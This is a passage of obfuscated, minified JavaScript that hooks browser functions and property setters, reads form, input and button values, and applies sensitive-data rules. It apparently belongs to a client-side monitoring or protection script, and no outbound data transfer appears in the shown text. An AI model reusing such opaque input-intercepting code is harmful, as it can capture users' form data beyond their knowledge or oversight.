y5K;y5K={};y5K[C$l]=p7k;y5K[O1i.h1w(441)]=void 0 === S36 || O1i.v7C(500) === S36?void 0:S36[h7l](O1i.v7C(809));y5K[z53]=d7I[0];y5K[Z6S]=d7I[1];y5K[f0F]=d7I[2];y5K[C_T]=V3S;return y5K;})());});})(N0N):(function(q_m){var h5L,h5_,p0_,s3N,n8i;h5L=[L3v,O1i.h1w(682),o_z,V2w];(h5_=/\114\151\156\x65\x20([0-9]{1,})[^\n\r\u2028\u2029]{0,}\163\143\x72\u0069\x70\x74\u0020(?:\151\156\x20){0,1}([^\n\v\u205f\f\u00a0\u200a\ufeff\u2028\t\u2029\u3000\u202f \u1680-\u2000\r]{1,})(?:\072\x20\u0049\u006e\u0020\u0066\165\x6e\u0063\164\u0069\u006f\x6e\x20([^\v\n \u2029\u1680-\u2000\ufeff\u200a\f\u2028\u00a0\u3000\u205f\t\u202f\r]{1,})){0,1}$/i,p0_=q_m[q0h][h7l](O1i.h1w(644)),s3N=[]);for(var s0D=0,X_M=p0_[h5L[0]];s0D < X_M;s0D+=2){n8i=h5_[h5L[1]](p0_[s0D]);n8i && s3N[h5L[2]]((function(){var S5W;S5W={};S5W[C$l]=n8i[3] || void 0;S5W[z53]=n8i[2];S5W[Z6S]=n8i[1];S5W[C_T]=p0_[s0D];return S5W;})[h5L[3]](this,arguments));}return s3N;})(N0N);}I7=function(){};D7t=function(U9$,d88){var X9Y,T3p,r82,A0Y,B58,w4S,o1p,E5E,l5L;X9Y=[L3v,P0W,v4A,h$q,r5S,s9d,o_z,S8g];T3p=[];r82=[];if(!U9$ || !U9$[B86] || !U9$[Y3Y])throw new M7$lL(O1i.v7C(376));(A0Y=U9$[B86],B58=U9$[Y3Y],w4S=U9$[A0Y]);if(!F6ONAC[X1_](w4S))return m3(U9$);delete U9$[R5s];for(var B9q=0;B9q < w4S[X9Y[0]];B9q++){(o1p=w4S[B9q],E5E=U0Oayl[X9Y[1]](Z_(U9$)));if((E5E[B58]=o1p,Q0(E5E))){l5L=[][X9Y[2]](d88);(n_(E5E,l5L),E5E[X9Y[5]][X9Y[4]][X9Y[3]] && r82[X9Y[6]](E5E[X9Y[7]]));}}return (T3p=H$z(U9$[d7G],r82),T3p[L3v]?(U9$[d7G]=T3p,m3(U9$)):I7());};(P_=function(x4K,l39){var w8D,D4$,Y8t,i6i,y_u;w8D=[L3v,I_N,f3K,y7B,t_a];D4$=null;Y8t={};if(x4K){i6i=h2r_j[x42](x4K) || null;null !== i6i && (D4$=i6i[L2m][G3X]);}if(!(x4K && U2j == typeof D4$ && D4$[E5x](O1i.v7C(1024)) && D4$[D6i](O1i.h1w(1037)) && F6ONAC[X1_](l39)))return null;for(var n3o=0;n3o < l39[w8D[0]];++n3o){y_u=l39[n3o];I_N === y_u && void 0 !== x4K[w8D[1]] || f3K === y_u && void 0 !== x4K[w8D[2]]?Y8t[y_u]=x4K[y_u]:e1j === y_u && void 0 !== x4K[w8D[3]]?Y8t[y_u]=x4K[w8D[3]]:Y8t[y_u]=x4K[w8D[4]](y_u) || null;}return Y8t;},A1Q=[L1z,G3X,f3K,L59]);(M2s=function(g$4,C7W){if(!g$4)throw new M7$lL(u3q);var {form:d1p}=g$4;return (g$4[B$t]=f3(d1p)?P_(d1p,A1Q):null,g$4[B$t] && g$4[B$t][f3K] && (g$4[B$t][f3K]=V5(g$4[B$t][f3K])[A_h]),n_(g$4,C7W));},o2O=[L1z,G3X,I_N,O1i.v7C(50),e1j]);(d$8=function(C1s,r73){if(!C1s)throw new M7$lL(u3q);var {input:v5t}=C1s;return (C1s[o4y]=Q8(v5t)?P_(v5t,o2O):null,C1s[o4y] && C1s[o4y][e1j] && (C1s[o4y][e1j]=V5(C1s[o4y][e1j])[A_h]),n_(C1s,r73));},N6B=[L1z,G3X,I_N,O1i.v7C(50),e1j]);function Y8V(v1$,Q_A,r_H = 1){return v1$ && Q_A?r_H < 1?-1:(void 0 === v1$[Q_A]?v1$[Q_A]=r_H:v1$[Q_A]+=r_H,v1$[Q_A]):-1;}(v$X=function(X2c,N_J){if(!X2c)throw new M7$lL(u3q);var {button:x9A}=X2c;return (X2c[Z6l]=a$(x9A)?P_(x9A,N6B):null,X2c[Z6l] && X2c[Z6l][e1j] && (X2c[Z6l][e1j]=V5(X2c[Z6l][e1j])[A_h]),n_(X2c,N_J));},O4=e1j,D1=f3K);s8N=function(T1_,f0D){var W14;if(!T1_)throw new M7$lL(u3q);W14=T1_[d7G];if(!F6ONAC[X1_](W14) || !W14[L3v])return m3(T1_);var {target:D6q}=T1_,m7g=W14[0],y7n=m7g[s_y]();return Q8(D6q) && y7n !== O4 || a$(D6q) && y7n !== O4 || f3(D6q) && y7n !== D1?m3(T1_):(T1_[r2f]=(function(I3t,u8g,p6x){var R6R,H11,T6k;if(!I3t || !t2(I3t))return null;(R6R=u8g[s_y](),H11=I3t[t_a](u8g));T6k={};T6k[G3X]=u8g;T6k[w1r]=R6R !== D1 && R6R !== O4 || null !== H11?H11:a4zxBp[Y1R][C4H];T6k[t2J]=R6R !== D1 && R6R !== O4 || O1i.h1w(313) !== p6x?p9cH$(p6x):a4zxBp[Y1R][C4H];return T6k;})(D6q,m7g,W14[1]),T1_[r$5]=P0[t6z],n_(T1_,f0D));};function U0W(d4I,q7P,D0p){var h$g;h$g=(function(r0T){var S1T,w_A,O08,Y__;S1T=[L3v,O1i.h1w(77),V2w,a4Z];w_A=new I7UarW(r0T);O08=O1i.v7C(313);for(var D4r=0;D4r < w_A[S1T[0]];D4r+=1e4){Y__=w_A[S1T[1]](D4r,D4r + 1e4);O08+=p9cH$[S1T[3]][S1T[2]](null,Y__);}return j5yXP5(O08);})(d4I);return j5yXP5(p9cH$[a4Z](...q7P))[P41](0,-2) + j5yXP5(p9cH$[a4Z](...D0p))[P41](0,-2) + h$g;}s6_=function(B9e,X9f){if(!B9e)throw new M7$lL(u3q);var {target:m0G}=B9e,l1d=B9e[O1i.h1w(383)][s_y]();return (Q8(m0G) || a$(m0G)) && l1d !== O4 || f3(m0G) && l1d !== D1?m3(B9e):(B9e[r2f]=(function(J6j,v4d,f2N){var A6K,R1f;if(!J6j || !t2(J6j))return null;A6K=v4d[s_y]();R1f={};R1f[G3X]=v4d;R1f[w1r]=J6j[v4d];R1f[t2J]=A6K !== D1 && A6K !== O4 || O1i.h1w(313) !== f2N?p9cH$(f2N):a4zxBp[Y1R][C4H];return R1f;})(m0G,B9e[O1i.h1w(383)],B9e[V1r]),B9e[r$5]=P0[t6z],n_(B9e,X9f));};a_y=function(a$k,U$T){if(!a$k)throw new M7$lL(u3q);var {target:N$P}=a$k;return f3(N$P) && N$P[i9n]?(a$k[M5o]=N$P,a$k[d69]=M5o,n_(a$k,U$T)):m3(a$k);};K4m=function(v4l,r2k){if(!v4l)throw new M7$lL(u3q);return v4l[r2f] && v4l[r2f][t2J] !== v4l[r2f][w1r]?n_(v4l,r2k):m3(v4l);};Z8O=function(a8S){var R1B,A7s,a$3;R1B=[x42,o6H,E$J];if(J1o != typeof a8S || null === a8S)return !1;A7s=h2r_j[x42](a8S);a$3=h2r_j[I5F][Q7Q];for(;null !== A7s && null !== h2r_j[R1B[0]](A7s);)A7s=h2r_j[R1B[0]](A7s);if(null === A7s || h2r_j[x42](a8S) !== A7s)return !1;if(!h2r_j[x42][O1i.v7C(128)])for(var G8v of h2r_j[R1B[1]](a8S))if(!a$3[R1B[2]](a8S,G8v) && !a$3[R1B[2]](A7s,G8v))return !1;return !0;};s1=O4n;x3=z$[R07](`${O1i.v7C(290)}${s1}`);N1(x3) || (x3=.1);C_Q=y8[K0i]();i8H=C_Q === z9 || 100 * j9He8g[E8e]() <= x3;g3K=function(S0g,n3j){if(!S0g)throw new M7$lL(u3q);return (S0g[s9d]=A6(S0g[s9d],(function(){var c1J;c1J={};c1J[r5S]={};c1J[r5S][I1C]=i8H;return c1J;})[V2w](this,arguments)),n_(S0g,n3j));};(o6B=function(p8c,A$U){if(!p8c)throw new M7$lL(u3q);return t8(s1)?n_(p8c,A$U):m3(p8c);},G_e=m3);F15=function(G63,B3G){if(!G63)throw new M7$lL(u3q);var {target:s$z}=G63,G9o=j3(s$z);return Q8(s$z) && p2(s$z) && G9o && G9o[i9n]?(G63[o0r]=s$z,G63[d69]=o0r,G63[M5o]=G9o,n_(G63,B3G)):G_e(G63);};C4Y=function(u2y,z$Y){if(!u2y)throw new M7$lL(u3q);var {target:K7p}=u2y,h$D=R1(K7p);return a$(K7p) && p2(K7p) && h$D && h$D[i9n]?(u2y[i6n]=K7p,u2y[d69]=i6n,u2y[M5o]=h$D,n_(u2y,z$Y)):m3(u2y);};function c3(...m7L){y$ && v1F_iR[O1i.v7C(537)](...m7L);}z5U=function(X$l,f7T){if(!X$l)throw new M7$lL(u3q);return (X$l[N5X]=A6(X$l[N5X],(function(){var U3S;U3S={};U3S[l3_]=12;return U3S;})[V2w](this,arguments)),n_(X$l,f7T));};a3h=function(s20,S2i){return s20[a9C]?I7():void 0 === s20[a9C] || s20[a9C]?n_(s20,S2i):m3(s20);};Z7f=function(){var u_N;u_N={};u_N[h20]=a3h;u_N[O30]=x$F;u_N[M7X]=D7t;u_N[u8$]=a_y;u_N[I2A]=K4m;u_N[B0T]=s8N;u_N[g$T]=s6_;u_N[F2G]=M2s;u_N[g5M]=d$8;u_N[Z7P]=v$X;u_N[G4F]=u8l;u_N[f8v]=f4Q;u_N[j3y]=A8_;u_N[z1N]=n1J;u_N[h3a]=O8_;u_N[I$n]=o6B;u_N[z5D]=g3K;u_N[O3x]=F15;u_N[J_1]=C4Y;u_N[K7A]=z5U;return u_N;};x6=l8o;W7=function(G58){if(!G58)throw new M7$lL(E5f);var {proxyType:p3a}=G58;if(!p3a)throw new M7$lL(O1i.v7C(285));switch(p3a){case R07:return G58[V1r];case F14:return G58[R67][E$J](G58[k46],G58[V1r]);case E$J:{var {target:p10, originalFunction:l8H, originalFunctionArguments:k5A}=G58;return B$m == typeof l8H?l8H[V2w](p10,k5A):null;}default:return null;}};D8$=function(c5h,P8K){if(!c5h)throw new M7$lL(u3q);return t8(x6)?n_(c5h,P8K):W7(c5h);};n2=z$[R07](`${O1i.v7C(290)}${x6}`);N1(n2) || (n2=.1);(m01=y8[K0i](),C6q=100 * j9He8g[E8e]() <= n2);k7v=function(){return m01 === z9 || C6q;};P4P=function(U0Y,i7$){if(!U0Y)throw new M7$lL(u3q);return (U0Y[s9d][r5S][I1C]=k7v(),n_(U0Y,i7$));};(S5=function(S7Q){return m8Z === S7Q[Y5C] || N2E === S7Q[Y5C]?S7Q[d7G][0]:S7Q[Y5C];},d9k=(()=>{var J2v;J2v={};J2v[J63]=1;J2v[w39]=1;return J2v;})());j$2=function(w7_,Y7Z){var d4m;if(!w7_)throw new M7$lL(u3q);d4m=S5(w7_);return d9k[d4m]?n_(w7_,Y7Z):W7(w7_);};v$i=function(M87,W4B){if(!M87)throw new M7$lL(u3q);return M87[k46][i9n]?(M87[Z48]=M87[k46],M87[k46] instanceof E4lk5v?n_(M87,W4B):W7(M87)):W7(M87);};r2=function(L5p){if(R07 === (L5p && L5p[e5C]))return O1i.v7C(313);};M3w=function(x3q,G9V){var A0l;if(x3q[s9d][r5S][h$q] && x3q[s9d][r5S][I1C]){A0l=(function(){var X4z;X4z={};X4z[O1i.h1w(843)]=O1i.v7C(855);X4z[Y9r]=O1i.h1w(321);return X4z;})[V2w](this,arguments)[x3q[s9d][r5S][N0Y]];A0l && j1(A0l);}return x3q[s9d][r5S][h$q] && !x3q[s9d][r5S][I1C]?r2(x3q):x3q[s9d][r5S][h$q] || x3q[s9d][r5S][I1C]?n_(x3q,G9V):W7(x3q);};o6=function(P$a){return !!P$a && O1i.v7C(884) === P$a[L2m][G3X][s_y]();};P5f=function(W4W,r7a){var l6H;if(!W4W)throw new M7$lL(u3q);if(!W4W[k46][i9n])return W7(W4W);l6H=W4W[d7G][0];return t2(l6H) || o6(l6H)?(W4W[I1$]=[W4W[d7G][0]],n_(W4W,r7a)):W7(W4W);};L$=function(z$a){var p0U;if(!t2(z$a))return [];if(L0p === z$a[j57][s_y]())return [z$a];p0U=z$a[u3A]?z$a[O1i.h1w(76)](L0p):[];return p0U?F6ONAC[k9V](p0U):[];};O4W=function(V66){var U7m;U7m=V66[u3A]?V66[O1i.v7C(119)](L0p):null;return U7m && U7m[L3v]?F6ONAC[k9V](U7m):null;};i4i=function(f8M){var F5u,E2a,r7o,k7L,E2J,L8b;F5u=[L3v,V2w,o_z,I5F,O1i.v7C(498)];E2a=z_();if(F6ONAC[X1_](f8M)){r7o=[];for(var Z8k=0;Z8k < f8M[F5u[0]];Z8k++){k7L=f8M[Z8k];if(t2(k7L)){E2J=L$(k7L);E2J[F5u[0]] > 0 && E2a[F5u[4]][F5u[3]][F5u[2]][F5u[1]](r7o,E2J);}else if(o6(k7L)){L8b=O4W(k7L);L8b && E2a[F5u[4]][F5u[3]][F5u[2]][F5u[1]](r7o,L8b);}}return r7o[L3v] > 0?r7o:null;}return null;};function b34(A$5){var a$1,Y8q,E2r;if(!A$5 || !A$5[G3X])return null;(a$1=A$5[G3X][h7l](O1i.v7C(115)),Y8q=a$1[L3v]);E2r=y8[y1h]() || ({});for(var G9s=0;G9s < Y8q && (E2r=E2r[a$1[G9s]],E2r);++G9s);return E2r;}g2N=function(I3s,c6G){return (I3s[c_$]=i4i(I3s[I1$]) || [],I3s[c_$][L3v]?n_(I3s,c6G):W7(I3s));};h5c=function(H$o,d7x){if(H$o[s9d][r5S][I1C] && (H$o[I1C]=!(!F6ONAC[X1_](H$o[c_$]) || !H$o[c_$][L3v]),H$o[I1C])){z_()[m96][V2w](a4zxBp,[function(){n_(H$o,d7x);}]);}return (H$o[a9C]=!!H$o[s9d][r5S][h$q],H$o[a9C]?r2(H$o):W7(H$o));};R60=function(p8X,u9f){var U_z;if(!p8X)throw new M7$lL(u3q);if(!p8X[k46][i9n])return W7(p8X);U_z=p8X[d7G][1];return t2(U_z) || o6(U_z)?(p8X[I1$]=[p8X[d7G][1]],n_(p8X,u9f)):W7(p8X);};f6k=function(u57,U7k){var X9G,i7c,l7T,i0G;X9G=[L3v,j94,V_1,o_z];if(!u57)throw new M7$lL(u3q);if(!u57[k46][i9n])return m3(u57);(i7c=u57[d7G],l7T=[]);for(var D3i=0;D3i < i7c[X9G[0]];D3i++){i0G=i7c[D3i];U2j == typeof i0G || i0G && i0G[X9G[1]] === H8mLpr[X9G[2]] || l7T[X9G[3]](i0G);}return 0 === l7T[L3v]?m3(u57):(u57[I1$]=l7T,n_(u57,U7k));};C7=[];f4P=h2r_j[V5V]([L1z,G3X,O1i.h1w(963),J63,w39,O1i.h1w(698),V1p,O1i.v7C(231),O1i.h1w(448)]);P1=function(B$4){return B$4?O1i.v7C(260):null;};function L2T(D3G,V03){var u_F,D9k;if(!z$[R07](O1i.v7C(492)))return -1;if(null == V03)return -1;u_F=(function(K5H){return u8W[U2j == typeof K5H && K5H[s_y]()];})(V03);if(null == u_F)return -1;D9k=(function(w_w,h4c){var Y9q,I_t,m4M;Y9q=[L3v,O1i.h1w(121),Q2E];for(var c9q=w_w[Y9q[0]] - 1;c9q > -1;c9q--){(I_t=w_w[c9q],m4M=I_t?I_t[Y9q[1]]:null);if(U2j == typeof m4M && m4M[Y9q[2]](h4c))return c9q;}return -1;})(D3G,u_F);return D9k + 1;}H7=function(t6S){return h6(t6S);};p9Z=function(J9w){var J4e,u5J,O9K;(J4e=J9w[m1J],u5J={},O9K=T0[V9M]());return (f4P[k6v](G03=>{var B1L,h1r;B1L=J4e[G03];h1r=B1L?B1L[V1r]:null;(w39 === G03?h1r=P1(h1r):J63 === G03 && (h1r=H7(h1r)),u5J[G03]=h1r);}),O9K(),u5J || ({}));};y_X=function(k7O,Q0p){var t42;if(w39 === k7O)return P1(Q0p);if(J63 === k7O){t42=O1i.v7C(313) === Q0p?a4zxBp[Y1R][C4H]:Q0p;return H7(t42);}return Q0p;};(p6r=function(G3z,x1Z,O82){var d$W,M73;if(!O82)return !0;if(U2j == typeof x1Z && O1i.v7C(313) !== x1Z)return !1;if(U2j != typeof G3z || O1i.v7C(313) === G3z)return !1;(d$W=V5(O82),M73=V5(G3z));return M73[U0l] !== d$W[U0l] || M73[x7t] !== d$W[x7t] || M73[F$b] !== d$W[F$b];},m60=c5);n$=function(Z9w,P91){var o1Q,l55,r02,L7T;if(!Z9w)return null;(o1Q=p9Z(P91),l55=(function(){var N6M;N6M={};N6M[O1i.h1w(212)]=O1i.h1w(69);N6M[I_N]=L0p;N6M[O1i.v7C(931)]=m60(M7Q);N6M[J9t]=Z9w[J9t];N6M[A3i]=Z9w[A3i];N6M[X2A]=Z9w[X2A];N6M[h4B]=Z9w[h4B];N6M[z3M]=Z9w[z3M];N6M[r6n]=Z9w[r6n];N6M[j7G]=Z9w[j7G];N6M[Z7U]=Z9w[Z7U];N6M[m1J]=o1Q;N6M[O1i.v7C(995)]=p6r(P91[J63],P91[w39],Z9w[Z7U][p79]);N6M[r$5]=Z9w[r$5];N6M[k3I]=Z9w[s9d][r5S][k3I];N6M[Y5C]=Z9w[Y5C];N6M[k46]=Z9w[x5i];N6M[a9C]=Z9w[a9C];N6M[I9F]=Z9w[s9d][I9F];N6M[D4f]={};N6M[D4f][I1C]=Z9w[s9d][r5S][I_R];N6M[D4f][h$q]=Z9w[s9d][r5S][N0Y];return N6M;})[V2w](this,arguments));if((O1i.v7C(737) === Z9w[r$5] && (l55[q2u]=null != P91[j57] && U2j == typeof P91[j57]?P91[j57][s_y]():null,l55[t2J]=P91[L1z],l55[m1J][O1i.h1w(231)]=null == P91[O1i.h1w(965)]?O1i.v7C(313):P91[O1i.v7C(965)]),r6N === Z9w[r$5])){r02=Z9w[I0v];if(P91[r02] === Z9w[o0E])return null;L7T=l55[m1J][r02];(J63 === r02 && O1i.h1w(313) === L7T && (L7T=a4zxBp[Y1R][C4H]),l55[q2u]=r02,l55[w1r]=h6(L7T),l55[t2J]=h6(y_X(r02,Z9w[o0E])));}return l55;};p6h=function(j$W,q1r){var v9e;v9e=j$W[c_$] || [];return (j$W[r$5]=O1i.v7C(308),j$W[M7Q]=[],v9e[k6v](K35=>{var p_O;p_O=n$(j$W,K35);p_O && (T7(p_O),j$W[M7Q][o_z](p_O));}),n_(j$W,q1r));};e16=function(R5m,C9C){var G0O,s7P;G0O=R5m[Z48];if(!G0O)return n_(R5m,C9C);if(!R5m[d7G] || 0 === R5m[d7G][L3v])return n_(R5m,C9C);s7P=n$(R5m,G0O);return (s7P && T7(s7P),n_(R5m,C9C));};m9h=function(K0y,Q98){var s8F,f1u;s8F=K0y[Z48];if(!s8F)return n_(K0y,Q98);f1u=n$(K0y,s8F);return (f1u && T7(f1u),n_(K0y,Q98));};f35=function(O26,G37){return (O26[a9C]=!!O26[s9d][r5S][h$q],O26[k46] && n_(O26,G37),O26[a9C]?r2(O26):W7(O26));};t3_=function(v4$){return E$J === v4$[e5C]?v4$[d7G][1]:v4$[V1r];};o7n=function(l9B,C7h){var h3w,I6y;(h3w=T0[V9M](),I6y=l9B[C7h]);return (h3w(),I6y);};n1z=function(J2c,M_f){var I3d;I3d=J2c[Z48];return I3d?(J2c[F7M]=o7n(I3d,L1z),J2c[I0v]=S5(J2c),J2c[o0E]=t3_(J2c),J2c[r$5]=r6N,n_(J2c,M_f)):n_(J2c,M_f);};Q79=function(e0i,W7B){var U7M,w$l;if(!e0i)throw new M7$lL(u3q);U7M={};U7M[l3_]=11;U7M[r$5]=e0i[r$5];U7M[F7M]=e0i[F7M];U7M[I0v]=e0i[I0v];U7M[o0E]=e0i[o0E];w$l=U7M;return (e0i[N5X]=A6(e0i[N5X],w$l),n_(e0i,W7B));};A85=function(w7q,Z2E){var V4V,k5k,v8S,S1g;V4V=[L3v,L1z,o_z];v8S=[];O1i.v7C(229) === w7q[x5i]?k5k=w7q[k46]:O1i.v7C(680) === w7q[x5i] && ([,k5k]=w7q[d7G]);S1g=L$(k5k);for(var v0V=0;v0V < S1g[V4V[0]];v0V++)S1g[v0V][V4V[1]] && v8S[V4V[2]](S1g[v0V][V4V[1]]);(w7q[N5X][O1i.v7C(573)]=v8S || [],w7q[N5X][r$5]=o6n,n_(w7q,Z2E));};function w4t(s6t,F3n,C0s,g_c){var z1W;z1W=[L3v,o_z,V2w];(p6=[],k6=F3n,b_=C0s,A2=g_c,b7=(function(a4t,P9j){var M0G,O7J,V0U;M0G={};V0U=a4t && a4t[I_z] || ({});return (h2r_j[o6H](V0U)[k6v](Z7g=>{var {sensitiveDataRules:K2r}=H2(a4t,Z7g);K2r[L3v] > 0 && (O7J=M8(K2r,P9j),M0G[Z7g]=O7J);}),M0G);})(s6t,A2));for(var S_Z=0;k6 && S_Z < k6[z1W[0]];S_Z++){var {rules:N6u}=k6[S_Z];p6[z1W[1]]((function(){var p5G;p5G={};p5G[O1i.h1w(768)]=M3D(N6u,A2);return p5G;})[z1W[2]](this,arguments));}}h9f=function(){var k_w;k_w={};k_w[X91]=f6k;k_w[N_z]=D8$;k_w[W_b]=P4P;k_w[J1k]=h5c;k_w[i48]=P5f;k_w[J8M]=g2N;k_w[E$Q]=p6h;k_w[F7b]=v$i;k_w[K1c]=f35;k_w[h_n]=e16;k_w[T$0]=n1z;k_w[V0X]=m9h;k_w[Y8X]=R60;k_w[R6B]=j$2;k_w[I4a]=Q79;k_w[X1E]=M3w;k_w[R7n]=A85;return k_w;};(z$[R07](S8W),z$[R07](L8M));w4={};(G6=new c_ley6(),c$=h2r_j[V5V]((()=>{var B7M;B7M={};B7M[O1i.h1w(252)]=E$J;B7M[O1i.v7C(905)]=R07;B7M[O1i.v7C(201)]=H8d;return B7M;})()));C1=function(N35){return T0[O1i.v7C(501)]() && B$m == typeof N35;};Y5=function(X6k,y9d,H8u,Z4j,R$I){var L9N,s9I,t9i,F0Q;function k0R(...M1z){var d3r;void 0 !== X6k[e9N] && i89 === H8u && R$I && R$I[E5x](O1i.v7C(1024)) && (L9N=X6k[e9N][I5F][i89]);d3r=M1z;if(C1(Z4j))try{return Z4j[V2w](this,[(function(){var Z9v;Z9v={};Z9v[R5s]=X6k;Z9v[k46]=this;Z9v[o_T]=F0Q;Z9v[Y5C]=H8u;Z9v[x5i]=R$I;Z9v[e5C]=c$[O1i.v7C(252)];Z9v[T8p]=L9N;Z9v[d7G]=d3r;return Z9v;})[V2w](this,arguments)]);}catch(a0a){if((K5(a0a),O1i.v7C(270) !== a0a[G3X] && j_F !== a0a[G3X]))throw a0a;}return B$m == typeof L9N?L9N[V2w](this,d3r):void 0;}if(!(function(f_c,a0g,l0i){return !(!f_c || J1o != typeof f_c || !a0g || J1o != typeof a0g || U2j != typeof l0i || B$m != typeof a0g[l0i]);})(X6k,y9d,H8u))return void K5(`${O1i.v7C(236)}${y9d}${O1i.v7C(874)}${H8u}`);L9N=y9d[H8u];(s9I=T0[V9M](),t9i=U2j == typeof R$I && R$I[o6n](O1i.v7C(731),O1i.v7C(313)) || I5r,F0Q=y9d[L2m][G3X] || t9i);(h2r_j[f$h](k0R,L3v,(function(){var t6p;t6p={};t6p[R07]=()=>L9N[L3v];return t6p;})[V2w](this,arguments)),G6[F14](k0R,!0),y9d[H8u]=k0R,s9I());};u93=function(q8Y,C2D,f$x,q4C,f4b){var n4j,G3i,S96,h$o,d5B,s4Z;if(!(function(G0F,y0b,X7A){var O$y,G0P;if(!G0F || J1o != typeof G0F)return !1;G0P=G0F[O1i.v7C(944)];if(!h2r_j[I5F][d4Y][E$J](G0P[I5F],y0b) && G0P[I5F] !== y0b)return !1;if(U2j != typeof X7A)return !1;try{O$y=h2r_j[F9Q](y0b,X7A);}catch(y3Y){return !1;}return !O$y || !1 !== O$y[U5W];})(q8Y,C2D,f$x))return void K5(`${O1i.h1w(238)}${C2D}${O1i.h1w(874)}${f$x}${O1i.h1w(781)}`);(n4j=h2r_j[F9Q](C2D,f$x) || ({}),G3i=n4j[F14],S96=n4j[R07],h$o=h2r_j[f$h]);if((void 0 === n4j[U5W] && (n4j[U5W]=!0),void 0 === G3i)){d5B=n4j[V1r];(delete n4j[V1r],delete n4j[K0x]);s4Z=j9He8g[E8e]()[e$G](16)[S_N](2);(n4j[F14]=function(a_i){var L6p;L6p=this;(void 0 === L6p && h2r_j[I5F][Q7Q][E$J](C2D,f$x) && (L6p=C2D),L6p === C2D?d5B=a_i:L6p && (s4Z in L6p)?L6p[s4Z]=a_i:L6p && h$o(L6p,s4Z,(function(){var G9U;G9U={};G9U[V1r]=a_i;G9U[C3w]=!1;G9U[K0x]=!0;return G9U;})[V2w](this,arguments)));},n4j[R07]=function(){var V7Z,l5r;if(B$m == typeof S96)V7Z=S96[E$J](this);else {l5r=this;V7Z=l5r && h2r_j[I5F][Q7Q][E$J](l5r,s4Z)?l5r[s4Z]:d5B;}if(C1(q4C))try{return q4C[V2w](this,[(function(){var y8N;y8N={};y8N[R5s]=q8Y;y8N[k46]=this;y8N[Y5C]=f$x;y8N[G7E]=f$x;y8N[V1r]=V7Z;y8N[x5i]=f4b;y8N[e5C]=c$[O1i.h1w(905)];return y8N;})[V2w](this,arguments)]);}catch(v3u){K5(v3u);}return V7Z;});}else (n4j[F14]=function(r51){G3i[E$J](this,r51);},n4j[R07]=function(){var c_P;c_P=S96[E$J](this);if(C1(q4C))try{return q4C[V2w](this,[(function(){var J8h;J8h={};J8h[R5s]=q8Y;J8h[k46]=this;J8h[Y5C]=f$x;J8h[G7E]=f$x;J8h[V1r]=c_P;J8h[x5i]=f4b;J8h[e5C]=c$[O1i.h1w(905)];return J8h;})[V2w](this,arguments)]);}catch(e22){K5(e22);}return c_P;});h$o(C2D,f$x,n4j);};U$=function(a1j,M65,f6_,v2i,G$_,z3C){var P1K=O1i.v7C(922);var G$e,g5D,M5M,I6e,K8h,k2H,A1o,p3Y,C58,x6Z,a_3;if(!(function(U7t,H9t,v75){var j9W,I_A;if(!U7t || J1o != typeof U7t)return !1;I_A=U7t[O1i.h1w(944)];if(!h2r_j[I5F][d4Y][E$J](I_A[I5F],H9t) && I_A[I5F] !== H9t)return !1;if(U2j != typeof v75)return !1;try{j9W=h2r_j[F9Q](H9t,v75);}catch(K23){return !1;}return !j9W || !1 !== j9W[U5W];})(a1j,M65,f6_))return void K5(`${O1i.h1w(219)}${M65}${O1i.h1w(874)}${f6_}`);function m_b(T1X){return T0[O1i.v7C(501)]() && B$m == typeof v2i && !G6[R07](T1X);}(g5D=h2r_j[F9Q](M65,f6_) || ({}),M5M=g5D[F14],I6e=g5D[R07],K8h=h2r_j[f$h]);k2H=!1;M65[L2m] && M65[L2m][G3X] && O1i.h1w(1061) === M65[L2m][G3X] && f6_[E5x](O1i.h1w(838)) && (k2H=!0);(A1o=U2j == typeof G$_ && G$_[o6n](O1i.v7C(731),O1i.h1w(313)) || I5r,p3Y=M65[L2m] && M65[L2m][G3X] || A1o);if((void 0 === g5D[U5W] && (g5D[U5W]=!0),void 0 === M5M)){C58=function(G3a){var r4l;r4l=this;(void 0 === r4l && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (r4l=M65),r4l === M65?G$e=G3a:r4l && (x6Z in r4l)?r4l[x6Z]=G3a:r4l && K8h(r4l,x6Z,(function(){var h12;h12={};h12[V1r]=G3a;h12[C3w]=!1;h12[K0x]=!0;return h12;})[V2w](this,arguments)));};(G$e=g5D[V1r],delete g5D[V1r],delete g5D[K0x]);x6Z=j9He8g[E8e]()[e$G](16)[S_N](2);(g5D[F14]=function(P5z){var i1I,z6k,F$3;i1I=this;void 0 === i1I && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (i1I=M65);z6k=i1I[f6_];if((z3C && C58[E$J](i1I,P5z),m_b(P5z)))try{F$3=k2H?`${i1I[L2m][G3X]}${O1i.h1w(731)}`:G$_;return v2i[V2w](i1I,[(function(){var h8B;h8B={};h8B[R5s]=a1j;h8B[k46]=i1I;h8B[o_T]=p3Y;h8B[Y5C]=f6_;h8B[O1i.v7C(383)]=f6_;h8B[x5i]=F$3;h8B[V1r]=P5z;h8B[P1K]=z6k;h8B[R67]=C58;return h8B;})[V2w](this,arguments)]);}catch(V4v){(K5(V4v),z3C || C58[E$J](i1I,P5z));}else C58[E$J](i1I,P5z);},g5D[R07]=function(){var B8e;B8e=this;return B8e && h2r_j[I5F][Q7Q][E$J](B8e,x6Z)?B8e[x6Z]:G$e;});}else {a_3=function(Z2$){var Q8_,b6h,s$K;Q8_=this;void 0 === Q8_ && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (Q8_=M65);b6h=Q8_[f6_];if((z3C && M5M[E$J](Q8_,Z2$),m_b(Z2$)))try{s$K=k2H?`${Q8_[L2m][G3X]}${O1i.v7C(731)}`:G$_;return v2i[V2w](this,[(function(){var c3N;c3N={};c3N[R5s]=a1j;c3N[k46]=Q8_;c3N[o_T]=p3Y;c3N[Y5C]=f6_;c3N[O1i.h1w(383)]=f6_;c3N[x5i]=s$K;c3N[V1r]=Z2$;c3N[P1K]=b6h;c3N[e5C]=F14;c3N[R67]=M5M;return c3N;})[V2w](this,arguments)]);}catch(n7S){(K5(n7S),z3C || M5M[E$J](Q8_,Z2$));}else M5M[E$J](Q8_,Z2$);};(g5D[F14]=a_3,g5D[R07]=function(){var p_1;p_1=this || M65;return I6e[E$J](p_1);});}(G6[F14](g5D[F14],!0),G6[F14](g5D[R07],!0),K8h(M65,f6_,g5D));};X7=function(I78,C03){var m2y,Y5I,f8c,O36;m2y=(I78 || O1i.v7C(313))[h7l](O1i.h1w(115));(Y5I=0,f8c=C03,O36=m2y[Y5I]);for(;void 0 !== f8c && O36;)(f8c=f8c[O36],Y5I+=1,O36=m2y[Y5I]);return 